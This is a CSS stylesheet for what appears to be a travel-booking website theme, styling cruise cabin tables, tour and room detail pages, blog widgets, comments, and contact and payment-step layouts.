.cabin-type-cn .cabin-type-tabel td.td-room figure {
  float: left;
  margin-right: 30px;
}
.cabin-type-cn .cabin-type-tabel td.td-room h2 {
  margin: 0;
  color: #111111;
  font-size: 18px;
  font-weight: normal;
  line-height: 20px;
}
.cabin-type-cn .cabin-type-tabel td.td-room p {
  color: #666666;
  line-height: 22px;
  font-size: 13px;
  margin: 5px 0 0 0;
}
.cabin-type-cn .cabin-type-tabel td.t-price {
  text-align: center;
  position: relative;
  width: 140px;
  padding-left: 25px;
}
.cabin-type-cn .cabin-type-tabel td.t-price:before {
  display: block;
  top: 23px;
  bottom: 23px;
  left: 25px;
  position: absolute;
  content: '';
  border-left: 1px solid #e6e6e6;
}
.cabin-type-cn .cabin-type-tabel td.t-price .price-box {
  display: inline-block;
}
.cabin-type-cn .cabin-type-tabel td.t-price .price-box .price {
  color: #999999;
  font-size: 13px;
  display: block;
}
.cabin-type-cn .cabin-type-tabel td.t-price .price-box .price ins {
  text-decoration: none;
  color: #25ab4b;
  font-weight: bold;
  font-size: 16px;
}
.cabin-type-cn .cabin-type-tabel td.t-price .price-box .price.night {
  margin-top: 3px;
  padding-top: 3px;
  color: #666666;
  font-size: 14px;
  border-top: 1px solid #e6e6e6;
}
.cabin-type-cn .cabin-type-tabel td.t-price .price-box .price.night small {
  color: #999999;
  font-size: 13px;
}
/* End Cabin Type */
/* Cabin Number */
.cabin-number .detail-sidebar .scroll-heading {
  padding-top: 80px;
}
.cabin-number .cabin-number-cn {
  padding-top: 85px;
  border-bottom-width: 0 !important;
}
.cabin-number .cabin-number-cn .desk-img {
  text-align: right;
}
.cabin-number .cabin-number-cn .desk-img img {
  max-width: 100%;
  margin-top: 50px;
}
.balcony-desk .caption-desk {
  color: #111111;
  font-family: 'Open sans';
  font-size: 18px;
  margin: 20px 0 0 0;
  line-height: 20px;
}
.balcony-desk .caption-desk span {
  font-size: 13px;
  color: #049905;
  font-style: italic;
}
.balcony-desk .ul-desk {
  list-style: none;
  padding: 0;
  margin: 15px 0 0 0;
}
.balcony-desk .ul-desk li {
  padding: 4px 0;
}
.balcony-desk .ul-desk li label {
  color: #333;
}
.stateroom-available {
  margin-top: 40px;
}
.stateroom-available .stateroom-img {
  text-align: right;
}
.stateroom-available .stateroom-img img {
  max-width: 100%;
  text-align: right;
}
.stateroom-cat .panel-group {
  margin-top: 20px;
}
.stateroom-cat .panel-group .panel-body {
  color: #666666;
  font-size: 13px;
  line-height: 20px;
}
.stateroom-cat .panel-group .panel-body img {
  width: 100%;
}
.stateroom-cat .panel-group .panel-body p {
  margin: 10px 0 0 0;
}
.available-cabins {
  margin-top: 55px;
}
.available-cabins .available-cabins-table {
  margin: 5px 0 0 0;
  font-family: 'Open sans';
}
.available-cabins .available-cabins-table th {
  color: #333333;
  font-weight: 600;
  line-height: 40px;
  padding-left: 15px;
  padding-right: 15px;
  background: url('../images/bg-border-v.png') repeat-x bottom left;
  border: 0;
}
.available-cabins .available-cabins-table th:first-child {
  padding-left: 0;
}
.available-cabins .available-cabins-table th:last-child {
  padding-right: 0;
}
.available-cabins .available-cabins-table td {
  vertical-align: middle;
  border: 0;
  padding: 20px 15px;
  background: url('../images/bg-border-v.png') repeat-x bottom left;
  position: relative;
}
.available-cabins .available-cabins-table td:first-child {
  padding-left: 0;
}
.available-cabins .available-cabins-table td:last-child {
  padding-right: 0;
}
.available-cabins .available-cabins-table td.td-book {
  width: 120px;
}
.available-cabins .available-cabins-table td.td-book .awe-btn {
  width: 100%;
  text-align: center;
}
.available-cabins .available-cabins-table td.td-desk {
  width: 105px;
  text-align: center;
}
.available-cabins .available-cabins-table td.td-desk:after,
.available-cabins .available-cabins-table td.td-desk:before {
  height: 30px;
  position: absolute;
  border-left: 1px solid #e6e6e6;
  top: 50%;
  left: 0;
  content: '';
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.available-cabins .available-cabins-table td.td-desk:after {
  right: 0;
  left: inherit;
}
.available-cabins .available-cabins-table td.td-select {
  width: 80px;
}
.available-cabins .available-cabins-table td.td-select span {
  font-style: italic;
  color: #333333;
  padding-right: 0;
  font-size: 13px;
}
.available-cabins .available-cabins-table td.td-select span:after {
  font-style: normal;
}
.available-cabins .available-cabins-table td.td-select select {
  font-size: 13px;
  font-style: italic;
  color: #333;
}
/* End Cabin Number */
/* Cruise Overview */
.cruise-overview .detail-sidebar .scroll-heading {
  padding-top: 80px;
}
.cruise-overview .cruise-overview-cn {
  padding-top: 85px;
}
.cruise-overview-item .title-detail {
  background: url('../images/bg-border-v.png') repeat-x bottom left;
  padding-bottom: 30px;
}
.cruise-overview-item .text {
  font-family: 'Open sans';
  color: #333333;
  line-height: 25px;
  padding-top: 25px;
}
.ship-highlight-list {
  padding: 0;
  list-style: none;
}
.ship-highlight-list li {
  position: relative;
  padding: 6px 0 6px 30px;
}
.ship-highlight-list li:before {
  color: #111;
  content: '\f178';
  position: absolute;
  left: 0;
  font-size: 10px;
  font-family: 'FontAwesome';
}
.cruise-overview-book {
  padding: 20px 0 30px 0;
  position: relative;
}
.cruise-overview-book:before {
  border-top: 1px solid #e9e9e9;
  top: 0;
  display: block;
  left: -35px;
  right: -30px;
  position: absolute;
  content: '';
}
/* End Cruise Overview */
/*============== End Cruise Detail =========*/
/*============= Tour Detail ===========*/
/* Text */
.tour-detail-text {
  color: #333333;
  line-height: 25px;
  font-family: 'Open sans';
}
.tour-detail-text p {
  margin-bottom: 0;
}
/* End Text */
/* Tour Overview */
.tour-overview .detail-sidebar .scroll-heading {
  padding-top: 40px;
}
.tour-overview .tour-overview-cn {
  padding-top: 45px;
  border-bottom: 1px solid #e9e9e9;
}
.tour-description .title-detail {
  padding-bottom: 30px;
  background: url('../images/bg-border-v.png') repeat-x bottom left;
}
.tour-description .tour-detail-text {
  margin-top: 20px;
}
.tour-itinerary {
  margin-top: 40px;
}
.tour-itinerary .panel-group {
  margin-top: 35px;
}
/* End Tour Overview */
/* Optional Activities */
.optional-acitivites .detail-sidebar .scroll-heading {
  padding-top: 90px;
}
.optional-acitivites .optional-acitivites-cn {
  padding-top: 90px;
  border-bottom: 1px solid #e9e9e9;
  padding-bottom: 20px;
}
.optional-list {
  margin-top: 0px;
}
.optional-list h4 {
  font-family: 'Open sans';
  color: #333333;
  font-size: 14px;
  font-weight: bold;
  margin-top: 25px;
}
.optional-list p {
  position: relative;
  padding-left: 160px;
  line-height: 25px;
  font-family: 'Open sans';
  color: #555555;
  margin-bottom: 3px;
}
.optional-list p span {
  display: block;
  width: 155px;
  color: #333333;
  position: absolute;
  top: 0;
  left: 0;
}
/* End Optional Activities */
/* Accomodation */
.accomodation .detail-sidebar .scroll-heading {
  padding-top: 70px;
}
.accomodation .accomodation-cn {
  padding-top: 70px;
  border-bottom: 1px solid #e9e9e9;
  padding-bottom: 20px;
}
/* End Accomodation */
/* Meals */
.tour-meals .detail-sidebar .scroll-heading {
  padding-top: 70px;
}
.tour-meals .tour-meals-cn {
  padding-top: 80px;
  border-bottom: 1px solid #e9e9e9;
  padding-bottom: 20px;
}
.tour-meals-gallery {
  clear: both;
  overflow: hidden;
  list-style: none;
  padding: 0;
  margin-left: -5px;
  margin-right: -5px;
  margin-bottom: 15px;
}
.tour-meals-gallery li {
  width: 20%;
  float: left;
  padding-left: 5px;
  padding-right: 5px;
  margin-bottom: 10px;
}
.tour-meals-gallery li img {
  width: 100%;
}
/* ENd Meals */
/* Necessary */
.tour-necessary .detail-sidebar .scroll-heading {
  padding-top: 75px;
}
.tour-necessary .tour-necessary-cn {
  padding-top: 75px;
}
.tour-necessary .tour-necessary-cn .tour-detail-text {
  padding-bottom: 20px;
}
/* End Necessary */

/* Room Detail */
.room-detail .featured-service {
  margin-top: 20px;
}
.room-detail .featured-service h2 {
  margin: 0;
  font-weight: 900;
  font-size: 28px;
  color: #333333;
  text-transform: uppercase;
  line-height: 1.4em;
}
.room-detail .featured-service .service-list li {
  width: 100%;
}
.room-detail .detail-slider {
  margin-top: 30px;
}
.room-detail .room-desc {
  margin-top: 20px;
}
.room-detail .room-desc p {
  line-height: 1.8em;
  color: #333333;
  font-family: 'Open sans';
}
.check-room > .row > [class*="col-"]:last-child,
.check-room > .row > [class*="col-"],
.room-detail > .row > [class*="col-"]:last-child,
.room-detail > .row > [class*="col-"] {
  border-width: 0;
}
.check-room {
  margin-top: 30px;
}
.date-picker-price .date-head {
  text-align: center;
  color: #333333;
  font-family: 'Open Sans';
  border:1px solid #dedede;
  margin-top: 30px;
  border-bottom-width:0;
  overflow: hidden;
  font-size: 0;
}
.date-picker-price .date-head h2 {
  margin: 0;
  line-height: 48px;
  font-size: 18px;
  display: inline-block;
  font-weight: 600;
  vertical-align: middle;
}
.date-picker-price a {
  vertical-align: middle;
  float: left;
  font-size: 18px;
  display: inline-block;
  padding:12px 15px;
  border-right: 1px solid #dedede;
  .-webkit-transition: all .25s ease;
     -moz-transition: all .25s ease;
      -ms-transition: all .25s ease;
       -o-transition: all .25s ease;
          transition: all .25s ease;
}
.date-picker-price a:hover {
  background-color: #f1f1f1;
}
.date-picker-price a.next {
  float: right;
  border-right-width: 0;
  border-left: 1px solid #dedede;
}
.date-picker-price .data-price {
  width: 100%;
  vertical-align: middle;
  margin-bottom: 0;
}
.date-picker-price .data-price thead {
  background-color: #f1f1f1;
  border:1px solid #dedede;
}
.date-picker-price .data-price thead th {
  font-weight: normal;
  font-family: 'Open Sans';
  text-align: right;
  padding: 15px 12px;
  font-weight: 600;
  border-width: 0;
}
.date-picker-price .data-price td {
  padding: 20px 12px;
  border:1px solid #dedede;
  text-align: center;
  font-family: 'Open Sans';
  color: #333333;
  font-size: 13px;
}
.date-picker-price .data-price td .day {
  clear: both;
  display: block;
  text-align: right;
  font-size: 11px;
}
.date-picker-price .data-price td.other-month {
  color: #999;
}
.date-picker-price .data-price td.date-select {
  background-color: #7da9f8;
}
.date-picker-price .data-price td.date-select .price {
  color: #fff;
}

.check-room .price-book {
  margin: 20px 0;
}
/* End Room Detail */



/*============= End Tour Detail ===========*/
/* 14. Blog Page 
 --------------------------------------------------------------------------------*/
.blog-content > .row {
  margin-left: 10px;
  margin-right: 10px;
}
.blog-content > .row > [class*="col-"] {
  padding-left: 20px;
  padding-right: 20px;
}
.search-blog {
  position: absolute;
  right: 30px;
  top: 0;
  bottom: 1px;
  padding-left: 45px;
  border-left: 1px solid #dedede;
}
.search-blog .search-blog-input {
  width: 170px;
  outline: none;
  border: 0;
  padding: 9px 0;
  background-color: transparent;
  color: #666666;
  font-family: Georgia;
  font-style: italic;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.search-blog .search-blog-input:-moz-placeholder {
  color: #666666;
}
.search-blog .search-blog-input:-ms-input-placeholder {
  color: #666666;
}
.search-blog .search-blog-input::-webkit-input-placeholder {
  color: #666666;
}
.search-blog .btn-search-blog {
  position: absolute;
  top: 0;
  bottom: 0;
  width: 45px;
  left: 0;
  display: block;
  background-color: #fff;
  outline: none;
  text-align: center;
  text-indent: -9999px;
  border: 0;
}
.search-blog .btn-search-blog:focus {
  outline: none;
}
.search-blog .btn-search-blog:after {
  content: '\f002';
  font-family: 'FontAwesome';
  position: absolute;
  text-indent: 0;
  left: 50%;
  top: 50%;
  font-size: 18px;
  color: #999999;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}
.widget .title-sidebar {
  color: #111111;
  margin: 0;
  padding: 0;
  font-size: 24px;
}
.widget_categories,
.widget_archive {
  margin-top: 25px;
}
.widget_categories ul,
.widget_archive ul {
  margin-top: 15px;
  padding: 0;
  list-style: none;
}
.widget_categories ul li,
.widget_archive ul li {
  position: relative;
  padding: 10px 0;
  background: url('../images/bg-border-v.png') repeat-x top left;
}
.widget_categories ul li:first-child,
.widget_archive ul li:first-child {
  background: none;
}
.widget_categories ul li:hover:before,
.widget_archive ul li:hover:before {
  color: #049905;
  left: 5px;
}
.widget_categories ul li:before,
.widget_archive ul li:before {
  content: '\f178';
  left: 0;
  position: absolute;
  color: #000;
  top: 16px;
  font-family: 'FontAwesome';
  font-size: 10px;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
}
.widget_categories ul li a,
.widget_archive ul li a {
  padding-left: 25px;
  display: inline-block;
  color: #333333;
  line-height: 25px;
  font-family: 'Open sans';
  text-decoration: none;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
}
.widget_categories ul li a:hover,
.widget_archive ul li a:hover {
  color: #049905;
}
.widget_categories ul li ul,
.widget_archive ul li ul {
  padding-left: 20px;
  background: url('../images/bg-border-v.png') repeat-x top left;
  margin-top: 10px;
}
.widget_categories ul li ul li:last-child,
.widget_archive ul li ul li:last-child {
  padding-bottom: 0;
}
.widget_recent_entries {
  margin-top: 40px;
}
.widget_recent_entries ul {
  margin: 10px 0 0 0;
  padding: 0;
  list-style: none;
}
.widget_recent_entries ul li {
  background: url('../images/bg-border-v.png') repeat-x top left;
  padding: 10px 0;
  line-height: 25px;
}
.widget_recent_entries ul li:first-child {
  background: none;
}
.widget_recent_entries ul li a {
  color: #333333;
  font-size: 14px;
  font-family: 'Open sans';
  text-decoration: none;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
}
.widget_recent_entries ul li a:hover {
  color: #049905;
}
.widget_recent_entries ul li span {
  color: #888888;
  font-family: 'Georgia';
  font-style: italic;
  margin-left: 2px;
}
.widget_tag_cloud {
  margin-top: 45px;
}
.widget_tag_cloud .tagcloud {
  overflow: hidden;
  margin-top: 20px;
}
.widget_tag_cloud .tagcloud a {
  display: block;
  float: left;
  color: #333333;
  font-family: 'Open sans';
  border: 1px solid #dedede;
  padding: 5px 9px;
  margin-left: 5px;
  font-weight: 300;
  margin-top: 5px;
  font-size: 14px !important;
  text-decoration: none;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.widget_tag_cloud .tagcloud a:hover {
  color: #049905;
  border-color: #049905;
}
.widget_archive {
  margin-top: 55px;
}
.widget_flickr {
  margin-top: 40px;
}
.widget_flickr ul {
  margin: 15px -5px 0 -5px;
  padding: 0;
  overflow: hidden;
  list-style: none;
}
.widget_flickr ul li {
  margin-top: 10px;
  width: 33.333333%;
  float: left;
  position: relative;
  padding-left: 5px;
  padding-right: 5px;
}
.widget_flickr ul li a {
  display: block;
}
.widget_flickr ul li img {
  width: 100%;
  opacity: 0.5;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.widget_flickr ul li img:hover {
  opacity: 1;
}
.author-date a {
  color: #049905;
  font-size: 13px;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  border-bottom: 1px solid transparent;
}
.author-date a:hover {
  border-bottom-color: #049905;
}
.author-date span {
  color: #999999;
  font-family: 'Georgia';
  font-style: italic;
}
.post-meta {
  list-style: none;
  padding: 0;
  margin: 0;
}
.post-meta li {
  display: inline-block;
}
.post-meta li:before {
  content: '/';
  color: #999999;
  padding-left: 5px;
  padding-right: 5px;
}
.post-meta li:first-child::before {
  display: none;
}
.post-meta li a {
  color: #999999;
  font-family: Georgia;
  font-style: italic;
  text-decoration: none;
}
.post-meta li a span {
  color: #666666;
}
.post {
  position: relative;
}
.post .post-text {
  margin-left: -10px;
  margin-right: -10px;
}
.post .post-text [class*="col-"] {
  padding-left: 10px;
  padding-right: 10px;
}
.post .post-text .author-date {
  margin-top: 18px;
}
.post .post-text h2 {
  line-height: 32px;
  margin: 5px 0 0 0;
  font-weight: 300;
  font-size: 30px;
  border-bottom: 1px solid #dedede;
  padding-bottom: 10px;
}
.post .post-text h2 a {
  color: #111111;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  display: block;
  text-decoration: none;
}
.post .post-text h2 a:hover {
  color: #049905;
}
.post .post-text .post-share a {
  margin-top: 10px;
}
.post .post-text p {
  line-height: 25px;
  color: #333333;
  font-size: 14px;
  font-family: 'Open sans';
  margin: 40px 0 0 0;
}
.post .post-text p a {
  font-style: italic;
  color: #888888;
  text-decoration: none;
  border-bottom: 1px solid transparent;
  -webkit-transition: all 0.1s linear;
  -moz-transition: all 0.1s linear;
  -ms-transition: all 0.1s linear;
  -o-transition: all 0.1s linear;
}
.post .post-text p a:hover {
  border-color: #888888;
}
.post .post-text .post-meta {
  margin-top: 15px;
}
.post .post-media .image-wrap img {
  width: 100%;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.post .post-media .image-wrap img:hover {
  opacity: 0.5;
}
.post .post-media .post-gallery {
  margin-top: -10px;
  margin-left: -5px;
  margin-right: -5px;
}
.post .post-media .post-gallery [class*="col-"] {
  padding-left: 5px;
  padding-right: 5px;
}
.post .post-media .post-gallery img {
  margin-top: 10px;
  width: 100%;
}
.post .post-media .post-slide img {
  width: 100%;
}
.post .post-media .post-slide .owl-prev,
.post .post-media .post-slide .owl-next {
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  font-size: 54px;
  color: #fff;
  left: 20px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.post .post-media .post-slide .owl-prev:hover,
.post .post-media .post-slide .owl-next:hover {
  opacity: 0.5;
}
.post .post-media .post-slide .owl-next {
  left: inherit;
  right: 20px;
}
.post-cn .post {
  padding-top: 60px;
  padding-bottom: 50px;
  background: url('../images/bg-border-v.png') repeat-x bottom left;
}
.post-cn .post:first-child {
  padding-top: 30px;
}
.navpage-post {
  overflow: hidden;
  padding: 15px 0 0 0;
  text-transform: uppercase;
}
.navpage-post a {
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.navpage-post a:hover {
  border-color: #049905;
  color: #049905;
}
/* Post Single */
.post-single {
  /* Author About*/
}
.post-single .author-date {
  margin-top: 25px;
}
.post-single .title-post-head {
  line-height: 42px;
  margin: 10px 0 0 0;
  font-weight: 300;
  font-size: 42px;
}
.post-single .post-media {
  margin-top: 30px;
}
.post-single .post-content {
  margin-top: 30px;
  font-family: 'Open sans';
  color: #333333;
  font-size: 14px;
  line-height: 25px;
}
 .post-content p {
  margin-bottom: 15px;
 }
.post-single .post-content .title-single-content {
  color: #242424;
  font-size: 30px;
  font-weight: 300;
  font-family: 'Lato';
  margin-bottom: 30px;
}
.post-single .post-content .alignleft {
  margin-top: 5px;
  float: left;
  margin-right: 30px;
}
.post-single .post-content .alignleft img {
  width: auto !important;
}
.post-single .post-meta-share {
  overflow: hidden;
  padding: 8px 0;
  position: relative;
  margin-top: 30px;
  background: url('../images/bg-border-v.png') repeat-x bottom left;
}
.post-single .post-meta-share:before {
  height: 1px;
  width: 100%;
  position: absolute;
  top: 0;
  content: '';
  display: block;
  left: 0;
  background: url('../images/bg-border-v.png') repeat-x top left;
}
.post-single .post-meta-share .post-meta {
  line-height: 32px;
}
.post-single .post-meta-share .post-share a:last-child {
  margin-right: 0;
}
.post-single .author-about {
  overflow: hidden;
  margin-top: 70px;
}
.post-single .author-about h4 {
  color: #111111;
  font-size: 24px;
  line-height: 28px;
  margin: 0 0 30px 0;
}
.post-single .author-about .image {
  width: 135px;
  margin-right: 30px;
}
.post-single .author-about .image img {
  width: 100%;
}
.post-single .author-about .author-info {
  line-height: 28px;
}
.post-single .author-about .author-info h5 {
  margin: 0;
  display: inline-block;
  font-size: 18px;
  color: #333333;
  font-family: 'Open sans';
  font-weight: bold;
  margin-right: 10px;
}
.post-single .author-about .author-info .author-social {
  display: inline-block;
}
.post-single .author-about .author-info .author-social a {
  color: #59c45a;
  font-size: 18px;
  text-decoration: none;
  padding: 0px 7px;
}
.post-single .author-about .author-info p {
  color: #333333;
  line-height: 28px;
  font-family: 'Open sans';
  margin: 15px 0 0 0;
}
/*Comment */
#comments {
  margin-top: 70px;
}
.title-comment {
  font-size: 24px;
  color: #111;
  margin: 0;
}
.title-comment span {
  color: #666;
}
.commentlist {
  padding: 0;
  list-style: none;
  margin-top: 30px;
}
.commentlist .comment {
  padding-top: 25px;
  padding-bottom: 25px;
  background: url('../images/bg-border-v.png') repeat-x top left;
}
.commentlist .comment:last-child {
  padding-bottom: 0;
}
.commentlist .comment:first-child {
  padding-top: 0;
  background-image: none;
}
.commentlist .comment .comment-author {
  width: 80px;
  float: left;
  margin-right: 25px;
}
.commentlist .comment .comment-author img {
  padding: 6px;
  border: 1px solid #efefef;
  width: 100%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.commentlist .comment .comment-body {
  position: relative;
  font-family: 'Open sans';
  margin-left: 105px;
}
.commentlist .comment .comment-body cite {
  font-style: normal;
}
.commentlist .comment .comment-body cite a {
  color: #222222;
  font-weight: 600;
  text-decoration: none;
}
.commentlist .comment .comment-body small {
  font-size: #999999;
  font-weight: 300;
  border-left: 1px solid #999999;
  padding-left: 10px;
  margin-left: 10px;
  font-size: 14px;
}
.commentlist .comment .comment-body p {
  font-weight: 300;
  color: #333333;
  line-height: 25px;
  margin: 10px 0 0 0;
}
.commentlist .comment .comment-body .edit {
  position: absolute;
  right: 0;
  top: 0;
  color: #999999;
  font-size: 13px;
}
.commentlist .comment .comment-body .edit a {
  color: #999999;
  font-weight: 300;
  text-decoration: none;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.commentlist .comment .comment-body .edit a:hover {
  color: #59c45b;
}
.commentlist .comment .children {
  list-style: none;
  padding: 0;
  margin-left: 105px;
  padding-top: 25px;
}
.commentlist .comment .children .comment:last-child {
  padding-bottom: 0;
}
/* Live Form */
.leave-comment {
  margin-top: 60px;
}
.leave-comment .reply-title {
  color: #111111;
  font-size: 24px;
  margin: 0;
  line-height: 28px;
}
/* 15. About Page 
 --------------------------------------------------------------------------------*/
.about-cn {
  padding-left: 30px;
  padding-right: 30px;
  margin-top: 30px;
}
.about-cn .about-searved {
  font-family: Georgia;
  font-style: italic;
  color: #333333;
  line-height: 1;
  float: left;
  margin-right: 30px;
  padding: 65px 30px 0 20px;
  height: 285px;
  position: relative;
}
.about-cn .about-searved:after {
  border: 8px solid #59c45a;
  border-top: 0;
  position: absolute;
  bottom: 0;
  left: 20px;
  right: 30px;
  content: '';
  display: block;
  height: 34%;
}
.about-cn .about-searved:before {
  border: 8px solid #59c45a;
  border-bottom: 0;
  position: absolute;
  top: 0;
  content: '';
  display: block;
  height: 35%;
  left: 20px;
  right: 30px;
}
.about-cn .about-searved span {
  display: block;
  font-size: 22px;
  text-indent: 30px;
}
.about-cn .about-searved ins {
  text-decoration: none;
  display: block;
  margin: 6px 0 20px 0;
  font-size: 80px;
}
.about-cn .about-text h1 {
  color: #111111;
  font-size: 34px;
  font-family: Georgia;
  font-style: italic;
  margin: 0;
  line-height: 30px;
}
.about-cn .about-text .about-description {
  color: #333333;
  font-family: 'Open sans';
  line-height: 25px;
  margin-top: 35px;
}
.team {
  margin-left: 30px;
  margin-right: 30px;
  padding-top: 30px;
  margin-top: 40px;
  background: url('../images/bg-border-v.png') repeat-x top left;
}
.team .team-head h2 {
  color: #111111;
  line-height: 28px;
  font-size: 24px;
  margin: 0;
}
.team .team-head p {
  color: #333;
  line-height: 25px;
  font-family: 'Open sans';
  margin: 20px 0 0 0;
}
.team .team-item {
  text-align: center;
  margin-top: 45px;
}
.team .team-item figure img {
  width: 100%;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.team .team-item figure img:hover {
  -webkit-opacity: 0.5;
  -moz-opacity: 0.5;
  opacity: 0.5;
}
.team .team-item h3 {
  color: #222222;
  font-size: 14px;
  line-height: 30px;
  font-weight: bold;
  margin: 10px 0 0 0;
}
.team .team-item span {
  font-family: 'Open sans';
  color: #696969;
  font-size: 12px;
  text-transform: uppercase;
}
.twitter {
  padding: 55px 30px;
  margin-top: 55px;
}
.twitter .bg-parallax,.twitter .bg-scroll,.twitter .bg-fixed {
  z-index: 0;
}
.twitter .twitter-cn {
  position: relative;
  z-index: 1;
}
.twitter .twitter-cn .icon {
  color: #fff;
  font-size: 34px;
}
.twitter .twitter-item p {
  color: #fefefe;
  font-size: 16px;
  line-height: 28px;
  font-family: Georgia;
  font-style: italic;
  margin: 0;
}
.twitter .twitter-item ul {
  margin: 15px 0 0 0;
  padding: 0;
  list-style: none;
  font-size: 0;
}
.twitter .twitter-item ul li {
  font-size: 12px;
  text-transform: uppercase;
  font-style: italic;
  display: inline-block;
  color: #fff;
  font-family: 'Open sans';
}
.twitter .twitter-item ul li:first-child:before {
  display: none;
}
.twitter .twitter-item ul li:before {
  content: '/';
  padding: 0px 10px;
}
.twitter .twitter-item ul li span {
  border-bottom: 2px solid rgba(255, 255, 255, 0.3);
}
.follow-about {
  padding-left: 30px;
  padding-right: 30px;
  text-align: center;
  margin-top: 20px;
}
.follow-about .follow-group {
  text-align: center;
}
.follow-about .follow-group a {
  float: none;
  display: inline-block;
  margin-left: 7px;
  margin-right: 7px;
  margin-top: 10px;
}
/* 16. Contact Page 
 --------------------------------------------------------------------------------*/
.contact-page {
  position: relative;
  padding-left: 30px;
  padding-right: 30px;
}
.contact-maps {
  height: 775px;
  position: relative;
  width: 100%;
}
.contact-maps #contact-maps {
  width: 100%;
  height: 100%;
}
.contact-cn {
  width: 430px;
  padding: 10px 30px 0 30px;
  position: absolute;
  z-index: 10;
  left: 0;
  right: 0px;
  margin: auto;
  bottom: 0;
  background-color: #fff;
}
.contact-cn h3 {
  color: #111111;
  font-size: 34px;
  font-family: Georgia;
  font-style: italic;
  line-height: 20px;
  margin: 0;
}
.contact-cn ul {
  list-style: none;
  padding: 0;
  margin: 0px 0 0 0;
}
.contact-cn ul li {
  padding: 5px 0 5px 30px;
  color: #666666;
  font-family: 'Open sans';
  font-weight: 300;
  line-height: 25px;
  position: relative;
}
.contact-cn ul li img {
  position: absolute;
  top: 10px;
  left: 0;
}
.contact-cn ul li a {
  color: #666666;
}
.contact-cn .form-contact {
  padding-top: 5px;
}
.contact-cn .form-contact .form-field {
  margin-top: 10px;
}
.contact-cn .form-contact .form-field.form-field-area .field-input {
  height: 125px;
}
/* 17. Payment Page 
 --------------------------------------------------------------------------------*/
.step {
  padding-left: 30px;
  padding-right: 30px;
}
.payment-step {
  margin: 0;
  padding: 0 0 10px 0;
  list-style: none;
  position: relative;
}
.payment-step:before {
  height: 0;
  left: -30px;
  right: -30px;
  border-top: 1px solid #e9e9e9;
  bottom: 0;
  display: block;
  content: '';
  position: absolute;
}
.payment-step li {
  width: 33.3333%;
  margin-top: 13px;
  float: left;
  position: relative;
}
.payment-step li.step-select:after,
.payment-step li.step-select:before {
  background-color: #59c45a;
}
.payment-step li.step-select span {
  text-indent: -9999px;
}
.payment-step li.step-select span:after {
  top: 2px;
  left: 2px;
  right: 2px;
  bottom: 2px;
  background: url('../images/icon-check-payment.png') no-repeat 50% 50%;
  content: '';
  display: block;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  position: absolute;
}
.payment-step li.step-part:after {
  background-color: #59c45a;
}
.payment-step li:after,
.payment-step li:before {
  display: block;
  position: absolute;
  background-color: #d0d0d0;
  height: 10px;
  content: '';
  width: 50%;
  left: 0;
  top: 23px;
  border-top: 4px solid #f5f5f5;
  border-bottom: 4px solid #f5f5f5;
}
.payment-step li:before {
  right: 0;
  left: inherit;
}
.payment-step li span {
  display: block;
  position: relative;
  z-index: 1;
  margin: auto;
  width: 54px;
  height: 54px;
  background-color: #fff;
  border: 2px solid #efefef;
  color: #111111;
  font-weight: 300;
  line-height: 50px;
  font-size: 34px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.payment-step li p {
  color: #111111;
  font-size: 18px;
  line-height: 28px;
  margin: 5px 0 0 0;
}
.payment-room > .row {
  margin-left: 0px;
  margin-right: 0px;
}
.payment-room > .row > [class*="col-"] {
  padding-left: 30px;
  padding-right: 30px;
}
.payment-room .payment-info {
  margin-top: 30px;
}
.payment-room .payment-info h2 {
  color: #111111;
  font-size: 34px;
  line-height: 36px;
  font-weight: 300;
  margin: 0;
}
.payment-room .payment-info .star-room {
  color: #59c45a;
  font-size: 12px;
  display: block;
  margin-top: 10px;
}
.payment-room .payment-info .star-room i {
  margin-right: 2px;
}
